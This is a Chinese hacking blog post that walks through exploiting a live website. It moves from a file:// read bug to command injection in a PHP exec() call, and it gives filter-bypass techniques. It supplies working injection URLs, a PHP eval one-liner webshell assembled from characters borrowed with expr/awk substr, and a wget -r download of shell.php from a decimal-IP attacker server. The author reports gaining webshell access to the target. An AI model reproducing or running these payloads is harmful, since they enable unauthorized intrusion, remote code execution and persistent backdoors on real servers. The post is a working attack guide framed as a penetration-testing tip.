linux渗透测试技巧2则
发布时间:2014-04-28 12:39:46作者:知识屋
1x00 背景
发现一网站存在,遂进行测试:
这是一个获取网页源码的cgi脚本http://xxx.com/cgi-bin/printfile.cgi?file=http://www.baidu.com 习惯性的,在file后面测试 ../../../../../包含或者读取漏洞均无效.有意思的是使用File协议(本地文件传输协议)成功读取目录以及文件。

目标环境是Red Hat6.5+Apache ,接下来的工作翻翻敏感文件,找找配置文件收集信息定位当前站点路径.

0x01 发现突破点
经过一段搬砖的时间查看,当前站点没有什么可以利用的,同服站点的脚本语言主要以cgi perl 为主,少量php .一贯地毯式搜索可以利用的代码,期间找到不少有执行权限的cgi脚本,尝试在浏览器中访问,但是都提示 500内部错误,这样即使成功运行了也无法得知代码运行状态,只能放弃.又经过一段搬砖的时间,在同服站点的php文件中终于让我找到了一行有意思的php脚本代码.
exec('make -i -f skriptit/Makefile DOT_EXEC=bin/ SCRIPTDIR=skriptit/ PICNAME='.$file.' htmlcheck dot2png dot2png_large dot2pdf');
exec() 执行外部程序,只要能控制 PICNAME='.$file.' 中的变量$file,那就有可能执行系统命令.果断保存代码本地测试.
代码分析如
<html>
<head><title>Content</title>
<link rel="stylesheet" type="text/css" href="style.css"></link>
<link rel="stylesheet" type="text/css" href="styles.css"></link>
<script type="text/javascript" src="common.js"></script><script type="text/javascript" src="css.js"></script><script type="text/javascript" src="standardista-table-sorting.js"></script>
<script type="text/javascript" src="toggle.js">
</script>
<script type="text/javascript">
function updateAppletTarget(q) {
parent.applet.updateAppletTarget(q);
}
</script>
</head>
<body>
<div id="change">
<?php
$id="";
if (isset($_POST["id"])) $id=$_POST["id"]; // GET或POST接收输入id
else if (isset($_GET["id"])) $id=$_GET["id"];
if (strlen($id)>0) {
// PUBLIC_ID_SEPARATOR
//$id = ereg_replace(":","|",$id);
#$id="tesdts.fdkjfls|fjksldaf.fdsfaa";
#echo $id;
#note: equivalent function is used in fi.jyu.mit.utils.FileLib.java
#$file = ereg_replace("||.","_",$id);
$file = ereg_replace("||:|.","_",$id); // ereg_replace -- 如果id传入数据中包含|:.,_,则ereg_replace正则进入下一个判断。
// string ereg_replace ( string pattern, string replacement, string string )
#echo $file;
if (strpos($file,'') !== false // strpos检索$file中的字符窜是否包含 则为false
or strpos($file,'/') !== false
or strpos($file,':') !== false) die('Not current directory'); // 提示 Not current directory(非当前目录)
// refresh html file and pics
# exec('make -f Makefile -C .. PICNAME='.$file.' htmlcheck');
# exec('make PICNAME='.$file.' htmlcheck');
# die('make -i -f skriptit/Makefile DOT_EXEC=bin/ SCRIPTDIR=skriptit/ PICNAME='.$file.' htmlcheck dot2png dot2png_large dot2pdf');
exec('make -i -f skriptit/Makefile DOT_EXEC=bin/ SCRIPTDIR=skriptit/ PICNAME='.$file.' htmlcheck dot2png dot2png_large dot2pdf'); # $file往上看
#exec('make PICNAME='.$file.' dot2png dot2png_large dot2pdf');
if ((!file_exists("html/".$file.".html")) || (filesize("html/".$file.".html")==0)) {
echo "päivitetään "."html/".$file.".html";
?>
<script type="text/javascript">
updateAppletTarget('<?php echo $id ?>');
</script>
<?php }
else readfile("html/".$file.".html");
}
?>
<!-- disabled temporirarily
<a href="#" onclick="updateAppletTarget('edit');return false;">Muokkaa</a>
-->
</div>
</body>
</html>
下图是本地测试,被过滤的字符:
$file = ereg_replace("||:|.","_",$id);
这里的| 以及.都被替换成_(下横)出现 // 路径符号则提示Not current directory(非当前目录)

|
|
die('make -i -f skriptit/Makefile DOT_EXEC=bin/ SCRIPTDIR=skriptit/ PICNAME='.$file.' htmlcheck dot2png dot2png_large dot2pdf');
die 打印结果看看:

打印结果可以得知
aaaaa, '`
都能带入而且;(分号)也成功执行那么就有意思了,构造语句就是:
http://localhost/test.php?id=aaaa;echo test >aaa
成功写入当前目录.

当然,还可以执行命令,也同样把命令执行结果写入文件得到回显.
http://localhost/test.php?id=aaaa;id >aaa;
注意末尾多加了一个;(分号)截断了后面多余的东西.

接下就是写shell,理清一下思路:
|
|
$file |
| 以及.都被替换成_(下横),出现 // 路径符号则提示Not current directory(非当前目录),写shell 需要.(点)加后缀 ,如果直接写文件
http://localhost/test.php?id=aaaa;echo <?php eval($_REQUEST[v]);?> >zzz.php
那么得到的文件名是 zzz_php,这里也不能用 来转义.

小伙伴们可能会说,妈蛋,不是还能文件吗. 代码这样写
http://localhost/test.php?id=aaaa;wget www.ccav.com/shell.php
那么得到的结果是:
Not current directory
因为包含了.(点)跟路径符号.
0x02 绕过方式
到这得考虑如何绕过过滤分别使用两个方法得shell.
1如何echo 写shell 2.如何通过下载得shell
第一种方法:
如何echo 写shell,以写一句话木马为例,主要解决的是.(点)的问题,$(美元符号),以及>(管道符号)和括号.我这里使用的方法是”借花献佛”
echo完整的语句如下:
|
|
echo |
既然不能生成那就 ”借”,直接借现有文件中的字符.可以从变量中借或者从现有的文件中借.用到的方法是linux Shell expr的方法.
如下图,打印了test.php文件中第一行的 6个字符,要做的就是把需要的字符都从文件中借过来。(示例的test.php 就是漏洞文件本身)

接下来就是体力活了,要把一句话木马中所有被过滤的字符都依次借过来. 要注意的是,读取字符的间隔貌似不能包含空格,否则expr会判断列数错误.
root@Google:/var/www# echo `expr substr $(awk NR==20 test.php) 5 1` " root@Google:/var/www# echo `expr substr $(awk NR==20 test.php) 1 1` $ root@Google:/var/www# echo `expr substr $(awk NR==1 test.php) 1 1` < root@Google:/var/www# echo `expr substr $(awk NR==1 test.php) 6 1` > root@Google:/var/www# expr substr $(awk NR==11 test.php) 35 1 ) root@Google:/var/www# expr substr $(awk NR==11 test.php) 33 1 ( root@Google:/var/www# expr substr $(awk NR==20 test.php) 7 1 ; root@Google:/var/www# expr substr $(awk NR==17 test.php) 2 1 ?
最后总算凑够数了,完整的语句是:
echo `expr substr $(awk NR==1 test.php) 1 1`?php eval`expr substr $(awk NR==11 test.php) 33 1``expr substr $(awk NR==20 test.php) 1 1`_REQUEST[v]`expr substr $(awk NR==11 test.php) 35 1``expr substr $(awk NR==20 test.php) 7 1``expr substr $(awk NR==17 test.php) 2 1``expr substr $(awk NR==1 test.php) 6 1` >2`expr substr $(awk NR==30 test.php) 13 1`php
在shell 下成功执行

到这里马上就能拿到shell了,用不了多久,我就会升职加薪,当上总经理,出任CEO,迎娶白富美,走上人生巅峰。想想还有点小激动呢,嘿嘿~~

我擦,这怎么玩......在测试环境上执行出现的结果,万万没想到最终还是有.(点),因为读test.php文件,还是需要带后缀. 你妹啊.....

又回到点的问题.这次直接ls >xxx 把当前目录下的文件(目录文件带了后缀)都写入xxx,然后在从xxx 中借.(点),替换原先的语句。
http://localhost/test.php?id=aaaa;ls >xxx;
以我本地环境为例,xxx文件的第1行第2列(2.php)的字符就是.(点)

将原来语句中的test.php的.(点) 都替换成
`expr substr $(awk NR==1 xxx) 2 1`
原语句:
echo `expr substr $(awk NR==1 test.php) 1 1`?php eval`expr substr $(awk NR==11 test.php) 33 1``expr substr $(awk NR==20 test.php) 1 1`_REQUEST[v]`expr substr $(awk NR==11 test.php) 35 1``expr substr $(awk NR==20 test.php) 7 1``expr substr $(awk NR==17 test.php) 2 1``expr substr $(awk NR==1 test.php) 6 1` >2`expr substr $(awk NR==30 test.php) 13 1`php
改为:
echo `expr substr $(awk NR==1 test`expr substr $(awk NR==1 xxx) 2 1`php) 1 1`?php eval`expr substr $(awk NR==11 test`expr substr $(awk NR==1 xxx) 2 1`php) 33 1``expr substr $(awk NR==20 test`expr substr $(awk NR==1 xxx) 2 1`php) 1 1`_REQUEST[v]`expr substr $(awk NR==11 test`expr substr $(awk NR==1 xxx) 2 1`php) 35 1``expr substr $(awk NR==20 test`expr substr $(awk NR==1 xxx) 2 1`php) 7 1``expr substr $(awk NR==17 test`expr substr $(awk NR==1 xxx) 2 1`php) 2 1``expr substr $(awk NR==1 test`expr substr $(awk NR==1 xxx) 2 1`php) 6 1` >2`expr substr $(awk NR==30 test`expr substr $(awk NR==1 xxx) 2 1`php) 13 1`php
执行出现了语法错误.

换一个思路,原来绕了个大弯路.直接cat test.php > xxoo 就解决了. 不过这样还是过滤成了test_php,只能先从 xxx把点借过来.
语句:
cat test`expr substr $(awk NR==2 xxx) 6 1`php >xxoo
这样把test.php写入xxoo文件就ok了
最后把test.php全部改成xxoo就解决了点的限制
原语句:
echo `expr substr $(awk NR==1 test.php) 1 1`?php eval`expr substr $(awk NR==11 test.php) 33 1``expr substr $(awk NR==20 test.php) 1 1`_REQUEST[v]`expr substr $(awk NR==11 test.php) 35 1``expr substr $(awk NR==20 test.php) 7 1``expr substr $(awk NR==17 test.php) 2 1``expr substr $(awk NR==1 test.php) 6 1` >2`expr substr $(awk NR==30 test.php) 13 1`php
修改后:
echo `expr substr $(awk NR==1 xxoo) 1 1`?php eval`expr substr $(awk NR==11 xxoo) 33 1``expr substr $(awk NR==20 xxoo) 1 1`_REQUEST[v]`expr substr $(awk NR==11 xxoo) 35 1``expr substr $(awk NR==20 xxoo) 7 1``expr substr $(awk NR==17 xxoo) 2 1``expr substr $(awk NR==1 xxoo) 6 1` >2`expr substr $(awk NR==30 xxoo) 13 1`php
测试环境成功执行:
http://localhost/test.php?id=anything;echo `expr substr $(awk NR==1 xxoo) 1 1`?php eval`expr substr $(awk NR==11 xxoo) 33 1``expr substr $(awk NR==20 xxoo) 1 1`_REQUEST[v]`expr substr $(awk NR==11 xxoo) 35 1``expr substr $(awk NR==20 xxoo) 7 1``expr substr $(awk NR==17 xxoo) 2 1``expr substr $(awk NR==1 xxoo) 6 1` >2`expr substr $(awk NR==30 xxoo) 13 1`php;

最终成功写入完整的php一句话木马.拿下目标webshell 权限.

总结步骤:
1)
ls >xxx ,cat xxx //先找点,得到.的行列数。
2)
Cat test.`expr substr $(awk NR==1 xxx) 2 1`php > xxoo //将test.php 写入xxoo文件,方便后面读取。
3)
echo `expr substr $(awk NR==1 xxoo) 1 1`?php eval`expr substr $(awk NR==11 xxoo) 33 1``expr substr $(awk NR==20 xxoo) 1 1`_REQUEST[v]`expr substr $(awk NR==11 xxoo) 35 1``expr substr $(awk NR==20 xxoo) 7 1``expr substr $(awk NR==17 xxoo) 2 1``expr substr $(awk NR==1 xxoo) 6 1` >2`expr substr $(awk NR==30 xxoo) 13 1`php; //所需的字符从替换成xxoo文件中的字符。
第二种方法:
通过下载文件得到shell,这种方法要省事很多,要解决的关键还是.(点),还有//(路径符).(点)的解决可以用数字IP的方法绕过.
需要条件:
外网能用ip访问的webserver,以及目标存在wget程序和当前目录有写文件权限。
在线转换链接:
http://tool.chinaz.com/ip/?IP=127.0.0.1

以本机为例(ubuntu +apache2:)
1.先转换得到数字ip 127.0.0.1 = 2130706433 2.将外网的服务器的php解析去掉,在apache配置文件中将下面参数注释 #LoadModule php5_module /usr/lib/apache2/modules/libphp5.so 3.在根目录创建index.文件,内容为`<a href="shell.php">test</a>`,创建shell.php 内容是马. 4.使用wget 整站下载功能下载(wget自动沿着href 指向爬到shell.php并下载) Ps:貌似用301跳转也可以,不过我没有测试
参数: wget -r 2130706433
效果如下图,下载后以目录结构的方式保存文件得到shell。

0x03 最后
欢迎大家指正错误或纰漏,以此文为例,希望大家分享一些linux shell下绕过字符过滤写shell的方法,
最后感谢月哥悉心的指导
相关知识
软件推荐
更多 >-
1菜鸟简单抓肉鸡(如何抓肉鸡)
2011-06-17
-
2
电脑开机时出现lass.exe进程是病毒吗?
-
3
自拍须谨慎!教你如何通过照片定位查看拍摄地点
-
4
电脑病毒最基础知识
-
5
黑客学员必须了解的C语言技术
-
6
精典详细内网渗透专题文章
-
7
教你破解Tp-Link的无线路由密码
-
8
解决SecureCRT中文显示乱码
-
9
QQ电脑管家和360哪个好?横评实测对比
-
10
攻防实战:无线网络路由入侵过程